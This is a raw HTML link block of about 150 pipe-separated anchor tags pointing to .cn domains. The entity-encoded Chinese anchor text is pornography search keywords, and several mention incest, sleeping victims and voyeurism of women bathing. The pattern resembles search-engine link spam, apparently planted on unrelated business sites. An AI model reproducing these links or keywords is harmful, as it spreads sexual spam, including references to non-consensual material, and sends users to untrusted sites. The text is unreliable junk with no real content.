<a href="http://investjs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://inkfrog.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmkpx.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://eefa.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://ifila.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://al2.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://markem.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pnmall.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://qd998.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://ylop.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://emol.com.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ruleng.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zeebo.com.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://51dytt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://rw98.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://020itw.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://brxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://pnmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iexn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://nr80.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://ruleng.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://mmbbw.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moyamo.cn" target="_blank">&#x72E0;&#x8E81;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://younews.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://zhantao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://shiyinglv.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://hkzbld.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tea99.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://bangwine.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://chianpmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://h20829.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://jindecheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aituya.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://88816.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://find-you.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://yadei.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x6625;&#x8272;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://jeqa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://casts.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://wsang.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aiqba.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://cnshunda.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://1746.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://forum1.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://erand.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://kaoko.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mostent.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://fimmu.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://finderpumps.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zdauct.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x4E45;&#x4E45;9966&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://jjxtgy.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://002s.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gascloud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://winah.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://re-dna.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://newwood.com.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xingzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://wzbtl.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://dtdjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iuil.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fp1007.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://qqamt.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://forum1.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://baigouluggages.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://ulef.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FAE;&#x62CD;</a>|
<a href="http://176ll.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4E00;&#x533A;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://meideshukong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x4EA4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vvwu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://evyt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://itay.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://hlschool.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://t088.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://sox8.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzkuangquanshui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>|
<a href="http://21cnlc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hn3n.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://chaozha.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jmqdfm.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://panrou.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://1w2u.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xp326.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suanlou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x70ED;&#x306E;&#x7EFC;&#x5408;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://wltabc.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://feilibo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://qtpindao.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kkc28.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gwyv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baigouluggages.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://eee0870.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://oinulie.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://nenchun.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ahljez.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://yunshufang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
